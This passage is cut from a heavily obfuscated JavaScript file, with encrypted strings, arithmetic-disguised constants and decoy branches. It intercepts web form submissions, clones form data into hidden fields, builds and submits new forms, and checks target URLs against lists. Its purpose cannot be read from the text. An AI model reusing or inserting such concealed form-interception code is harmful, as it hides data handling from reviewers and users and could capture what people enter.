2,Xk(0x1f3)),oJ(-0x3d3*0x3+-0x2106*-0x1+-0x13e6,'ji2u'))],Xt[oJ(0xcf*0x30+-0x2*-0x9b7+0x38d6*-0x1,Xk(0x197))+Z]=!(-0x2388+-0x1*-0x96e+0x1a1a),Xt[oJ(0x2557+0x15b0+0x3a80*-0x1,Xh[Xk(0x2c7)])+Z]=!(0x231e+0x1dcb+-0x40e9),Xt));}catch(Xr){}try{Xt={},B[Xh[Xk(0x364)](oJ,0x3*-0x5c9+0x1131*0x1+0x10b,'!gg1')][oJ(-0x989*0x2+-0xc7*0x13+0x230c,Xk(0x466))](XD,oJ(-0x2fb*0x1+0xbea*0x1+-0x2f*0x2b,Xk(0x285)),(Xt[oJ(0x2c8+0x2a1+0x1c*-0x24,Xh[Xk(0x26c)])+Z]=Xd[Xh[Xk(0x6c4)](oJ(0x14c*-0x7+0x34d*-0x7+0x21f6,Xh[Xk(0x99)]),oJ(-0x2507+-0xba1+0xa9*0x4b,Xk(0x52c)))],Xt[Xh[Xk(0x514)](Xh['AvEPx'](oJ,0x15*-0x9c+-0x7*0xd1+0x13eb*0x1,Xh[Xk(0x8a)]),Z)]=!(0x7d+0xbbf*-0x1+0xb42),Xt[oJ(-0x1*-0x1115+-0x1f20+0x5*0x2ea,Xk(0x57b))+Z]=!(0x1f1a+-0x4*0xd6+0x16*-0x143),Xt));}catch(XF){}return XD;}):Xd;});}else return _0x2ccfdc(_0x390af6,!(-0x10d*0x8+0x206a+0x1801*-0x1));}Xs=X8(XH),B[oJ(0x2d8+-0x26*-0x59+0x1*-0xf67,X9(0x427))]&&(XX=B[oJ(-0xd*0x1e6+-0x1301*0x1+0x2c56,X9(0x427))],oN[oJ(-0xac5*-0x1+-0x3*-0x6ad+-0x1dc5,'MB96')](-0x1e07+-0x26e1+0x2*0x2278,XH,XX,B,oJ(0xd97+-0x1750+0xa60,X9(0x427))));}()),'hu':(function(){var X9=oK,Xo={'qUbbX':function(XH,XO,XU){return XH(XO,XU);},'nbUhe':X9(0x391),'trkLV':function(XH,XO){return XH===XO;},'VIYtD':function(XH,XO,XU){return XH(XO,XU);},'xqIRq':X9(0x24e),'zhbvZ':function(XH,XO){return XH===XO;},'NsRrs':function(XH,XO){return XH+XO;},'KoYpd':X9(0x539),'vljnN':X9(0x5af),'hYQIV':X9(0x50f),'mkpTY':'5!RK','mczyt':function(XH,XO,XU){return XH(XO,XU);},'KFjwQ':function(XH,XO,XU){return XH(XO,XU);},'OZhLA':'isRcI','YveZO':X9(0x216),'UMXKC':X9(0x538),'GZmXJ':function(XH,XO,XU){return XH(XO,XU);},'McNlg':X9(0x1e6),'tGXfc':function(XH,XO){return XH+XO;},'HrZWe':function(XH,XO){return XH!=XO;},'XvyOU':function(XH,XO,XU){return XH(XO,XU);},'EynMN':function(XH,XO,XU){return XH(XO,XU);},'yVNQY':X9(0x2f8),'kEgHd':'^U&a','QalFY':X9(0x460),'vfASu':X9(0x502),'WJuju':function(XH,XO,XU){return XH(XO,XU);},'mGuUe':X9(0x15d),'LNmuy':X9(0x11e),'WHTdt':X9(0x6e0),'DbEYL':function(XH,XO,XU){return XH(XO,XU);},'SvBzS':'@i1B','FqeDy':X9(0x591),'TVCSs':function(XH,XO,XU){return XH(XO,XU);},'uzurv':function(XH,XO){return XH===XO;},'nWxAn':function(XH,XO,XU){return XH(XO,XU);},'QfKVq':function(XH,XO){return XH==XO;},'rmuKv':X9(0x6eb),'RBSji':function(XH,XO,XU){return XH(XO,XU);},'BjDbN':function(XH,XO,XU){return XH(XO,XU);},'WZpyo':function(XH){return XH();},'XlhEX':function(XH){return XH();},'Hejjt':function(XH,XO,XU){return XH(XO,XU);},'WmoVe':X9(0x307),'VrqUA':function(XH,XO){return XH==XO;},'MazOH':X9(0x70d),'usWQC':function(XH,XO,XU){return XH(XO,XU);},'Shshv':'rwHf','uBikm':function(XH,XO,XU){return XH(XO,XU);},'rmmiG':function(XH,XO){return XH+XO;},'mkHdv':function(XH,XO,XU){return XH(XO,XU);},'DNLMr':X9(0x27f),'IbJVU':function(XH,XO){return XH==XO;},'UIzLw':'RIlF','JRyws':function(XH,XO,XU,XP,XB){return XH(XO,XU,XP,XB);},'lExXr':X9(0x20a),'fgvuf':function(XH,XO,XU){return XH(XO,XU);},'KYaDw':X9(0x252),'YuKlA':X9(0x23f),'KXvYl':'byVm','qEUoX':function(XH,XO,XU){return XH(XO,XU);},'aRnZL':X9(0x4ae),'ntHQI':X9(0x8d),'ytiEI':function(XH,XO){return XH!==XO;},'lpmxz':function(XH,XO){return XH!=XO;},'qERVS':X9(0x1b8),'EbxhH':X9(0x2ec),'VnDAl':X9(0x72a)},XX,Xs,Xm;function XR(XH,XO){var XU=X9,XP=XH[Xo[XU(0x149)](oJ,0x4*-0x199+0xc7f*-0x1+0x149e,XU(0xfc))](XO);return XP!=null?XP[oJ(-0x71e*-0x2+0x3ad*-0x1+-0x916*0x1,Xo['nbUhe'])]:Xo[XU(0x615)](XO,Xo[XU(0x279)](oJ,-0x10f1+-0x1f9*-0xd+0x703*-0x1,XU(0x6ae)))?B[oJ(-0x1a8a+-0x270a+0x4346*0x1,Xo[XU(0xe6)])][Xo[XU(0x149)](oJ,-0x1+-0xd*-0x2b4+-0x1*0x2197,XU(0x6e0))]:Xo[XU(0x34c)](XO,oJ(0x162d+-0x675+0x1*-0xedb,XU(0x348)))?oJ(0x1*-0xee6+-0x19ea+0x2a10,XU(0x4d8)):null;}function Xv(){var XH=X9,XO={'NnDLo':'viQt','SQoLv':function(XZ,XK){return XZ===XK;},'Eeksd':function(XZ,XK,XJ){return XZ(XK,XJ);},'sIfQP':function(XZ,XK){return XZ!==XK;},'nbmRx':XH(0x23f),'SVCJx':function(XZ,XK){var XJ=XH;return Xo[XJ(0x44d)](XZ,XK);},'oLyyD':function(XZ,XK){var XJ=XH;return Xo[XJ(0x8c)](XZ,XK);},'ZdlJH':'kZH%','NHaVr':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x670)](XZ,XK,XJ);},'ePkoe':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x646)](XZ,XK,XJ);},'XiPhq':Xo[XH(0xa2)],'XJpUm':XH(0x2c1),'Xpufh':Xo[XH(0x5c6)],'nheBL':function(XZ,XK,XJ){return XZ(XK,XJ);},'WyGQD':function(XZ,XK,XJ){return XZ(XK,XJ);},'YgqbE':XH(0x391),'RmjyB':function(XZ,XK){return XZ+XK;},'PnCHP':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x646)](XZ,XK,XJ);},'QzYvl':XH(0x4b5),'ZFRWI':function(XZ,XK,XJ){return XZ(XK,XJ);},'UXeLL':function(XZ,XK,XJ){return XZ(XK,XJ);},'JjSHr':function(XZ,XK,XJ){return Xo['GZmXJ'](XZ,XK,XJ);},'yiJie':XH(0x70d),'ApWVu':XH(0x5ee),'JbhCC':function(XZ,XK){return XZ<XK;},'LFoVe':Xo[XH(0x716)],'icDoq':Xo[XH(0x256)],'KECRz':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x2a2)](XZ,XK,XJ);},'neWqH':XH(0x72a),'OThiA':function(XZ,XK,XJ){return XZ(XK,XJ);},'ryFwn':Xo['mGuUe'],'qvfXf':function(XZ,XK,XJ){var XQ=XH;return Xo[XQ(0x522)](XZ,XK,XJ);},'VuknB':'vORw','oqVTT':Xo['LNmuy']},XU,XP,XB,XG,XL,XY,Xe,XC,XI,Xq,Xl,Xj,XV,Xg,Xd,Xp=[],Xh=arguments[-0x1f18+0x1ee6+0xa*0x5],Xy=arguments[-0x202c+-0xac5*0x3+-0x4*-0x101f],Xa=[!(-0x1256+-0x1e89+0x30df)];if(o2[Xo[XH(0x149)](oJ,-0x28*0xba+0xb91+0x1279,XH(0x591))](Xy)?Xy===Z&&B&&B[Xo[XH(0x646)](oJ,-0x34*-0x1a+0x2104+0xa*-0x3a9,XH(0x24e))]&&B[oJ(0xda4+-0x3*0xce7+0x193*0x11,XH(0x24e))][oJ(0x180a+-0x53*-0x49+-0x2e29,XH(0x6e0))]&&(url=B[oJ(0x2fb+-0x417*0x4+0xf13,Xo[XH(0xe6)])][oJ(0xc*0xc2+-0x46d*-0x7+-0x1*0x2687,Xo['WHTdt'])]):Xy=Xh[Xo[XH(0x461)](oJ,-0x2*0x1303+-0x1*-0x1529+0x11b5,XH(0x6f4))][Xo[XH(0x4d3)](oJ,-0xb2*-0x2f+0x1546+-0x3443,Xo[XH(0x214)])][Xo[XH(0x2a2)](oJ,-0x4*0x8ef+0x1cc7+0x86e,Xo[XH(0x54b)])],XU=arguments[-0xbe3*0x3+0x97*0x1b+0x13be],o2[oJ(-0x1*-0xfd6+-0x2*-0x491+-0x17fe,Xo[XH(0x6d6)])](XU)||(XU=Xh[oJ(0xa1d+0x1*0xe17+-0x175c,'!do5')][oJ(-0x6be*-0x1+0x1aa9+0x5*-0x682,XH(0x348))]?Xh[oJ(-0x3*0x590+-0xdda+0x1f62,XH(0x6f4))][oJ(0x60a+0x3e9+-0x916,XH(0x348))][oJ(-0x2a*0xe3+0x1f2d+0x182*0x5,Xo[XH(0x54b)])]:oJ(-0x1fa2*-0x1+-0x179+-0x9a3*0x3,XH(0x4d8))),XP=arguments[-0x1*-0x775+0x2023+-0x1*0x2795],XG=arguments[-0x1eb2*-0x1+-0x7*-0x359+-0x361d],typeof XG===Q)XB=XG;else{if(XG==null)try{XG=B[oJ(-0xafe+-0x14c2+0x845*0x4,'dxOQ')][oJ(0x2*0x482+0x5*0x6b0+-0x2971,XH(0x387))],XG&&(XG[Xo[XH(0x294)](oJ,0x2c6*-0x1+-0x1*-0x301+0x80,XH(0x695))][oJ(0xd*-0x173+0x2*0x187+-0x1be*-0xa,XH(0x5bc))]()===Xo[XH(0x149)](oJ,-0x1d66+0x7d1*-0x1+-0x1*-0x26cb,XH(0xef))&&(!XG[oJ(-0x1*-0x231a+-0x2*0xf89+-0x32f,XH(0x5e9))]||XG[oJ(-0x1991+0x2334+0x19*-0x5a,'%PKJ')]===oJ(-0x2049+0x2021+0x19e,XH(0x72a)))||XG[oJ(0x1*0x1492+0xfa8+-0x237f,XH(0x695))][oJ(0x9f*-0x2c+0x114b*-0x1+0xbf*0x3e,'m@6M')]()===oJ(0xe05+-0x19b6+-0xd0c*-0x1,XH(0x1df))&&Xo['uzurv'](XG[oJ(-0xee9+0x1*-0xb83+0x1b45,XH(0x5e9))],Xo[XH(0x6c8)](oJ,-0xc60+-0x3*0x87a+0x2744,'dNaW')))&&XG[Xo[XH(0x461)](oJ,-0x1*-0x148b+0xbf*0xb+-0x1b01,XH(0x2c1))]&&(XB=XG);}catch(XZ){}}XL=null,XY=function(){};try{XL=on(Xh,XU,Xp,XB),X7(Xy,XU,XL)||(XP=Xy);}catch(XK){return XE();}function XE(){var XJ=XH,XQ=Xh[oJ(0x1746+0x3*0x358+-0x3*0xab5,XJ(0x70d))];o2[oJ(0x52a*0x1+0x3*-0x1bb+0x1*0x101,XJ(0x591))](XQ)&&XQ[oJ(0xbdf*0x1+-0x44*-0x5a+-0x2278,XO[XJ(0x383)])](oJ(-0x26cd+-0x7de+0x2fa2,'&#R8'))>-(-0x746+-0x1*0x128d+0x19d4)&&XO['SQoLv'](oX[XO[XJ(0x77e)](oJ,0x1867+0x4c6+-0x1b9a,'YbQU')](),-0x1dd7+0x41*0x97+-0x880)?Xh[oJ(0x268a+-0x87b+0x1d38*-0x1,XJ(0x337))](XO['Eeksd'](oJ,-0x1e6b*0x1+0x3d8+0x1c44,XJ(0x6ae)),Xy):o2[oJ(0x1*-0x54a+-0x2*-0x1088+-0x1acc,XJ(0x591))](XP)&&Xh[oJ(-0x67*0x4f+-0x1fc5+0x5*0xce1,XJ(0x337))](oJ(-0xf77*-0x1+-0xe44*0x1+-0x7*-0x12,XJ(0x6ae)),XP);try{return XX[oJ(-0x3b*0x27+-0xee1+0x193e,'oI8x')](Xh);}catch(XN){if(XO['sIfQP'](XJ(0x186),'wTusr'))throw XN;else return _0x5a474b[_0x53359a(0x3*0x2a8+0x2112+-0x5ba*0x7,XJ(0x55e))](_0x5d4fc1,arguments);}}if(Xe=oX[oJ(0x8d3+-0x295+-0x1*0x477,XH(0x33f))](),Xy==null||Xo[XH(0x4b4)](XU,null))return oh(om[oJ(0x147e+-0x1ec2+0xbe4*0x1,'vORw')](0x7fb+0x466*-0x4+0x99e,oJ(-0x241+0x3e*-0x8a+-0x1*-0x2487,XH(0x74))),Z,Xe[oJ(0x203*0x9+0x1e43+-0x2fb2,Xo[XH(0x1d8)])]()),XE();if(oX[oJ(0x7f*0x1d+-0x16ba+-0x1*-0x9f2,Xo[XH(0x760)])]()){if(ow(Xy)){XC=oX[oJ(-0x29e*-0x8+-0x2*0xa57+0x146,'nTtN')]();try{if(Xy[oJ(-0x30*-0x56+0x264c+-0x1*0x351d,XH(0x5b0))](XC[oJ(0xaba+0x26bd+-0x30a2,XH(0x1ef))]())===-(0x1685+0x1*-0x1f0f+0x88b)&&Xo[XH(0x615)](Xy[Xo['RBSji'](oJ,0x3*0xaad+-0x1ec7+0x1*0xf,'viQt')](XC[Xo[XH(0x4c7)](oJ,-0x1*-0x1fe1+0x27c+0x10e2*-0x2,XH(0x3e9))]()),-(-0x16d6+-0x1*0x2183+0x385a)))return XE();}catch(XJ){return Xo[XH(0x46b)](XE);}}}else{if(oW(Xy))return Xo[XH(0x46b)](XE);if(oA(Xy))return Xo[XH(0x6bb)](XE);if(oD(Xy))return XE();}if(XI=Xe[Xo['Hejjt'](oJ,0x1a0f+0x1d71+-0x35b4,Xo['WmoVe'])](),XI==G||Xo['VrqUA'](XI[Xo['qUbbX'](oJ,-0x1*0x1eb4+0x97*0x4+0x1d3c,XH(0x5ee))],-0x1*0x1147+0x17c9+-0x682)){if(oX[oJ(0x15dc+-0x42*-0x5d+-0x9*0x4eb,XH(0x305))]()===0x1723*-0x1+-0x11a9+0x28cc&&Xh[Xo[XH(0x646)](oJ,-0x6c6+0xce9*0x2+-0x11dd*0x1,Xo[XH(0x19c)])]&&Xh[oJ(-0x61*-0x40+0x13ec+-0x9b*0x47,XH(0x70d))][Xo[XH(0x233)](oJ,-0x3*0x8c5+-0x6*-0x15+0x1b20,XH(0x5b0))](oJ(-0x15af+-0xd*0xbc+-0x1019*-0x2,'&#R8'))!=-(0x14b6+-0x15de+0x1*0x129))return XE();}else{for(Xq=-0x145*0x1+-0xd13+0xe58,Xl=XI[oJ(0x2*-0x82d+-0x1b8c+-0x6*-0x777,Xo[XH(0x394)])];Xq<Xl;Xq++)if(Xj=XI[Xq],ot(Xh[Xo[XH(0x308)](oJ,-0xb7*0x1+0x203e+-0x1e58,XH(0x70d))],Xj[oJ(0xce4*-0x2+-0xca4+-0x2761*-0x1,XH(0x40e))+oJ(-0xe1+-0x989+0xb3a,'HCE4')],Xj[Xo[XH(0x1f5)](oJ(-0xd*-0x236+0x25a*0x2+-0x20ad,'B7GM'),Xo[XH(0x477)](oJ,-0x12d1+-0x1777*0x1+0x7*0x628,XH(0x143)))],Xj[oJ(0x47*0x76+-0x1dda+-0x138,XH(0x257))+Xo[XH(0x6c8)](oJ,0x2b7*0x5+-0x22b9*0x1+-0x1*-0x15c5,XH(0x593))]))return XE();}return XV=function(XQ,XN){var Xk=XH;for(var Xx in XN)XN[oJ(-0x2b9*-0x3+-0x87b+0x203,Xk(0x204))](Xx)&&XQ[oJ(0x15b0+-0x125*0x7+-0xcd6,'kZH%')](Xx,XN[Xx]);},Xg=function(XQ){var XN=XH,Xk={'oJmtu':function(Xz,Xu,Xr){return Xz(Xu,Xr);},'IhQVM':XN(0x55e),'DpmhG':function(Xz,Xu){var Xr=XN;return Xo[Xr(0x2d7)](Xz,Xu);},'xkRNo':Xo[XN(0x501)],'NRlXJ':function(Xz,Xu,Xr){var XF=XN;return Xo[XF(0x149)](Xz,Xu,Xr);},'ijVSv':'50r#','obKfH':function(Xz,Xu,Xr){return Xz(Xu,Xr);},'QaTqx':function(Xz,Xu,Xr){return Xz(Xu,Xr);}},Xx,XA,XD={},Xt=B[oJ(-0x2276+0x255f+0x1b*-0xf,XN(0x20a))][oJ(-0x205*0xa+-0x1029+0x257e,Xo['vljnN'])](oX[oJ(-0x1699+-0x1678*0x1+0x2ed3,'dnt3')][oJ(-0x491+-0x15*0xb+-0x1*-0x721,XN(0x662))]);for(Xx=-0x1bf6+0x17e1+-0x5*-0xd1;Xx<Xt[oJ(0x13*0x153+0xb75+0x1*-0x23ba,XN(0x5ee))];Xx++)if(XA=Xt[Xx],XA[oJ(0x4e6*-0x3+-0x3*-0x46f+0x25d,XN(0x18a))])try{if(Xo['zhbvZ'](Xo[XN(0x610)],XN(0x1ee))){if(_0x241b9f=_0x189020[Xk[XN(0x1e7)](_0x6c98c6(-0x2*-0x9bd+0x1*-0x17a7+0x5f5,Xk[XN(0x73b)]),Xk[XN(0x750)](_0x4379ee,0x53c*-0x4+-0x248d+0x3e2*0xf,XN(0x11f)))],typeof _0x4b1c8c===_0x29d9f1){for(_0x3aa26b in(_0x256102={},_0x17c974))_0xfe385b[_0x4f35fd]=_0x164cb4[_0x3c78e8];_0x4e8603[_0x22e16b(-0xa43+-0x1ddc+0x29e7,XN(0x539))+_0x52bafe(0x1ff+-0x2098+-0x1f5a*-0x1,Xk['ijVSv'])]=function(Xz){var Xu=XN;this[_0x56a874[_0x551ece(-0xf*0x2b+0x2fc+-0x58*-0x1,Xu(0x311))][Xk[Xu(0x640)](_0x33f705,0xae5+-0x14e7*-0x1+-0x4*0x792,Xu(0x207))]]||_0x2eb7a9[_0x120d0c(0xc4b+-0x1*-0x1145+-0x1c9c*0x1,Xk[Xu(0x469)])](this,arguments);},arguments[0xfd+-0x1*-0x109d+-0x35*0x55]=_0x477372,this[_0x3a5663[Xk[XN(0x6a2)](_0x44fe4d,-0x2fe*-0xb+0x21d6+0x14b*-0x33,'9V6O')][Xk['QaTqx'](_0x32f8e4,0xb3*0x2+-0x378+0x35e,XN(0x2a5))]][_0x3f958e]&&(this[_0x5016a1[_0x12d136(0x1337+0x2649+-0x38b1,XN(0x311))][_0xab246f(-0x4*-0x5e+-0x4c*-0x7e+0x25*-0x104,XN(0x2a5))]][_0x2d11c2][_0xacd614]=_0x3b0f0e);}}else XA[oJ(0x387*0x1+0xad2+0x2ad*-0x5,'wzkW')][oJ(0x1793+0x1a77+0x306e*-0x1,'P4UL')](XA);}catch(Xz){}XV(XQ,(XD[oJ(-0x1*0x221b+-0x52*0x79+0x4a9c,'h0Tp')+Z]=oX[Xo[XN(0x149)](oJ,0x643*-0x1+0xf4+0x3*0x25b,XN(0x6d))][Xo[XN(0x279)](oJ,0x11b*0x17+-0x6*-0x5e7+-0x3b2e,Xo[XN(0x1ed)])],XD[Xo[XN(0x279)](oJ,-0x4*0x3af+-0x1910+-0x1*-0x28a9,XN(0x348))+Z]=XU,XD[Xo[XN(0x522)](oJ,-0x1*0x110f+-0x96f+0x1c2f,'@i1B')+Z]=o2[Xo[XN(0x654)](oJ,0xab*-0x3+-0x52a*0x5+0x1ccd,XN(0x591))](XP)?XP:Xy,XD));},Xd=function(XQ){var XN=XH,Xk={'VGIvi':function(XA,XD){return XA==XD;},'eMGfd':function(XA,XD,Xt){return XA(XD,Xt);},'SGRMw':function(XA,XD,Xt,Xz,Xu,Xr){return XA(XD,Xt,Xz,Xu,Xr);}};if(Xo[XN(0xe3)]===Xo[XN(0x569)])try{if(Xk[XN(0x4b6)](_0x39efd1,null)||_0x188f6a==null)return!(0x71b+-0x1*-0x18a7+0x1*-0x1fc1);var Xx=_0x2d9575[Xk[XN(0x40f)](_0x42f34b,0x209a+0x1*0x4a9+-0x23bb,XN(0x649))]()[_0x3723e4(0x1b38+0x819+0x35*-0xa7,XN(0x1bc))]();return Xx==null||null!=Xk[XN(0x5d6)](_0x52a7ee,_0x3c7b9a,_0x108c01,_0x1bc43b,Xx,[]);}catch(XA){return!(-0x1*-0x1ea9+-0x26e4+-0x44*-0x1f);}else XQ[oJ(-0x162*0x14+0x764*0x4+-0xc7*0x1,XN(0x538))][oJ(-0x683*0x4+0x2266+-0x72e,XN(0x449))](oJ(0x137b*0x2+-0x20bc+-0x475,XN(0x8d)))[0x271*0xf+0xdd3*0x2+-0x4045]!=null?XQ[oJ(0x235*0x11+0x1907+-0x6d3*0x9,Xo[XN(0xee)])][oJ(-0x1e27+-0x8*-0x25f+-0xc5b*-0x1,XN(0x449))](oJ(-0xb6a+-0x2047*0x1+-0x16bb*-0x2,XN(0x8d)))[0x43*-0x37+-0x1178+0x1fdd][oJ(-0x1*0x2185+-0x29f*-0x1+0x1fa2,XN(0x252))](XQ):XQ[oJ(0x9bb*0x1+0x25be+0x2*-0x172c,Xo[XN(0xee)])][oJ(0x18b*-0x4+0x1b42+-0x13ea,XN(0x449))](Xo[XN(0x461)](oJ,0x1*0x16c0+0x21da+-0x37fc,Xo[XN(0x44f)]))[-0x722+-0x991*-0x1+-0x7*0x59][oJ(0x6c2+0x279*-0x7+0xb49,XN(0x252))](XQ);},XY=function(XQ,XN,Xk,Xx){var XA=XH,XD={'aUrNP':'OZgT','CNWkW':'xX00','DMASs':function(Xw,XW){var XM=ok;return XO[XM(0x3b6)](Xw,XW);},'ooWpG':function(Xw,XW,XM){var Xn=ok;return XO[Xn(0x77e)](Xw,XW,XM);}},Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi,Xb,XS;try{if(Xa[0x7e9+0x2*0xf31+0x264b*-0x1]!==!(0x12d2+0x186d+0x2b3f*-0x1))Xt=Xh,XO[XA(0x20c)](Xk,null)&&Xx!=null&&Xk!==Xx&&Xt[oJ(-0x327*-0xc+0x43c+-0x2939,XO[XA(0x3f2)])](XO[XA(0x4dd)](oJ,0x898+-0x60b+0xdc*-0x1,XA(0x6ae)),Xx),ov[oJ(0xaf*-0x2b+0x25d3+-0x7bb,XA(0x170))](Xt,null,0xc1d+-0x1*0x795+-0x488),new B[(XO[XA(0x77e)](oJ,-0x961+-0x1*-0x1fa3+-0x152b,XA(0xd1)))](oJ(0x1b5b+-0x10de+-0x1*0x955,'3YIW'),oJ(0x1c4e+0xd*-0x2b8+0x7c9,XA(0xf1)))[oJ(-0xf7b+-0x2*-0x6+0x112c,XA(0x68d))](B[XO['ePkoe'](oJ,-0x21d4+0x2493+0x1*-0x1cf,XA(0x24f))][oJ(-0x21e*-0x1+0xff2*-0x2+0x1f55,XO[XA(0x194)])])||XN&&XN[oJ(0xa20+-0x18e*0x5+-0x23*0xb,XA(0x5e9))]===oJ(0x118b+-0x1*0x7dd+-0x838,XA(0x72a))&&XN[oJ(-0x8d6+-0xecb*-0x1+-0x436,XO[XA(0x169)])]&&(Xz=B[oJ(0x12d+0x1*-0x15f7+-0xb0f*-0x2,XA(0x20a))][oJ(-0x1b82+-0x62d+-0x14e*-0x1b,XA(0x23f))](oJ(0x2*-0x7d3+-0x19e4+-0x1*-0x2ae5,XO[XA(0x33e)])),Xz[oJ(0x1e5+0x1*-0x1783+0x1677,XA(0x5e9))]=XO[XA(0x339)](oJ,0x949+0x21b5*-0x1+0x41*0x65,XA(0x219)),Xz[XO['Eeksd'](oJ,0x157*0x14+-0xa03+-0xf0a,XA(0x2c1))]=XN[XO[XA(0x534)](oJ,0xf*-0x1a6+0x17a4+0x2d5,'h0Tp')],Xz[XO[XA(0x7d)](oJ,-0x370+0x41*-0x10+0x8f9,XA(0x391))]=XN[oJ(-0x9e3+0x1e3+0x979,XO[XA(0x5fe)])]||Z,Xz[oJ(0x1*0xd58+-0x1ab1+0xdf3,XA(0x3e4))]=XO[XA(0x324)](XO[XA(0x77e)](oJ,-0xf9e+0x52*0x49+-0x6d6,XA(0x117)),Xe[oJ(-0x1fa5*-0x1+-0x842+0x1*-0x15a3,'2FuC')]()),Xt[oJ(0xaea+0x26e5+-0x11*0x2e3,XA(0x252))](Xz));else{if(ou(XQ))return XE();Xt=Xh[XO[XA(0x388)](oJ,0xa*-0x33f+0x9c*0x13+-0x1b*-0xd1,XO[XA(0x173)])](!(0x179a+-0x1c63+-0x1*-0x4ca)),Xg(Xt);}for(XF in(Xu={},ox(Xu,XQ,Xa,oX[oJ(-0x2*-0x6d1+0x6*-0x65b+0x1f*0xd1,XA(0x311))][oJ(0x1c7c+0x2647+-0x95d*0x7,XA(0x35d))],Xk),Xr=function(Xw,XW){var XM=XA,Xn=B[oJ(-0x1d*-0x4f+-0x8be+0x29*0x7,XM(0x20a))][XO[XM(0x77e)](oJ,-0x25af+-0x2de+0x2a18,XO['nbmRx'])](Xw);return XV(Xn,XW),Xn;},Xu))Xc=Xu[XF],Xf={},Xt[oJ(-0x1*-0x16cd+0xfd*0xf+-0x24e4,XA(0x252))](XO[XA(0x4dd)](Xr,XO[XA(0x470)](oJ,-0x2319+0x1dab+0x6c9,XA(0x1df)),(Xf[oJ(0xcfd+-0x1baa+0xf86,XA(0x5e9))]=XO['UXeLL'](oJ,-0x252f+-0x88*-0x2b+-0x8*-0x1f2,'U9k2'),Xf[XO[XA(0x1f1)](oJ,0x25a7+-0x152d+0x1*-0xebb,XA(0x2c1))]=XF,Xf[oJ(0x1426+-0x19*0xb1+-0x59*0x4,XA(0x391))]=Xc,Xf)));if(Xa[-0x20b9*-0x1+0x118e+-0x3247]===!(-0xecb+-0x185f*0x1+0x272a)){if(Xt&&Xt[XO[XA(0x4dd)](oJ,0x133b+0x2*0x11b3+-0x3572*0x1,XA(0x70d))]&&Xt[oJ(-0x481*-0x7+-0x2409+0x1*0x5b1,XO[XA(0x250)])][oJ(-0x191*0x5+-0x1f89+0x28ad,XA(0x5b0))](oJ(-0x434*-0x4+0x745*0x5+-0x3432,'&#R8'))!=-(-0x152f+0x1*0x2129+-0x5*0x265)){for(Xi=-0x5*-0x4fb+-0xca6+0xc41*-0x1,Xb=Xp[oJ(-0x2d7+-0x1805+0x1bc0,XO[XA(0xdb)])];XO['JbhCC'](Xi,Xb);Xi++)Xp[Xi]!=null&&(XS=Xp[Xi][oJ(-0x1ce3*-0x1+0x15a2+-0x4e*0xa2,XO[XA(0x173)])](!(0x2435+0x1e6e+-0x42a2)),XS[oJ(-0x35*-0x17+-0x1eef+0x6d1*0x4,XA(0x2ac))][XO['PnCHP'](oJ,-0x1*-0x679+-0x90c+0x3ea,XA(0x74c))]=oJ(-0x3a6+-0x1125+0x1604,XA(0x219)),Xt[oJ(-0x1ac*-0x1+0x78b*0x2+-0x1006,XA(0x252))](XS));}Xd(Xt);}try{if(XO[XA(0x71f)](Xa[-0x2*-0xc07+-0x1fd4+-0x2*-0x3e3],!(-0x2dd*0x2+0x1871+-0x12b7))){XX[oJ(-0x188b+-0x9*-0x251+-0x76*-0xb,XA(0xb3))](Xt);try{XO['LFoVe']!=='njYTX'?Xt[oJ(0x6be+0x183b+-0x1e01,XA(0x18a))][oJ(0x16af+-0x18a*0x6+0x1b1*-0x7,XO[XA(0x5eb)])](Xt):(_0x4d6263=new _0x1f26a7[(_0x1272e4(-0x24ee+-0x2*-0xc3a+0xd10,XD[XA(0x2fc)]))](_0x3d0817[_0x34ef2c(-0x3*0xb5b+-0xa86*-0x3+0x3f7,XD[XA(0x56b)])]),_0x2db9c3());}catch(Xw){}}else{XX[oJ(-0x8*0x1cb+-0xf8d+0x5*0x641,XA(0xb3))](Xt);try{ov[XO['KECRz'](oJ,0x5ad+-0x1*0x15c+-0x39e,XA(0x170))](Xt,Xk,-0x2629+-0x6*0x2bb+-0x2*-0x1b46);}catch(XW){}}}catch(XM){if(Xa[0x240+0x242*-0x7+0xd8e]===!(-0x983+-0xf23*0x1+0x18a6)){Xt[oJ(-0x9*0x15e+0x4c5+0x8ff,XO[XA(0x58f)])]();try{Xt[oJ(-0x1*0x1369+-0x1b25+0x2f86,XA(0x18a))][oJ(0x23*-0xea+0x108d+0x5af*0x3,XA(0x502))](Xt);}catch(Xn){}}else{Xt[XO[XA(0x708)](oJ,-0x2cd*-0xd+-0x1*-0x2395+-0x4688,XA(0x72a))]();try{if(XO[XA(0x60b)]===XA(0x4ef))return _0x366e82(_0x246fea[_0x44ce1c(0x186e+0x455+0x70*-0x40,'W!#u')](0x3*-0xac9+-0x2*-0xaab+0xb*0x101),XD[XA(0x185)](_0x3c33b1,XD['ooWpG'](_0x8f1448,0xb8a+-0x1497+0xa9a,XA(0x597)))+_0x4bb912+_0x3dac18(-0x1d5a+-0x2f*-0x79+0x1*0x8c5,'AX1r')+_0x28523e[_0xa5841a(0x1653+-0xa*-0x1f6+-0x2938,XA(0x23e))](_0x1fcb34)),null;else ov[XO[XA(0x17f)](oJ,0x3*-0x904+0x4*-0x7c1+0x7*0x865,XA(0x170))](Xt,Xk,-0x1c7e+-0x13*0x7c+0x1*0x25b3);}catch(s0){}}}}catch(s1){return oh(om[oJ(-0x13e9+-0x3*-0xa27+0x1*-0x8ec,XO[XA(0x6a7)])](0xc99*-0x3+-0x3*0x2cc+0x2e34,XO[XA(0x4dd)](oJ,0xb9*-0x32+-0x1a1d+0x3f19,XA(0x74))),s1,Xe[oJ(-0x1564+0x3d0+-0x20*-0x92,XO[XA(0x411)])]()),XE();}},ov[oJ(-0x944+-0x2304+0x241*0x14,Xo[XH(0x3f5)])](Xy,Xe[oJ(0x115*0xf+-0x1*-0x8b0+0x2*-0xbc9,XH(0x516))]())?oz(Xy,Xe[Xo['Hejjt'](oJ,0x1ba*0xa+0x89e*-0x1+-0x1*0x7f7,XH(0x60e))]())||Xo['IbJVU'](null,oS(Xy,XU,XL,Xe[oJ(0x194*0x6+0xd17+0x1*-0x15d1,Xo[XH(0x771)])](),Xa))?XE():Xo['JRyws'](XY,XL,XB,Xy,XP):XE();}function XT(){var 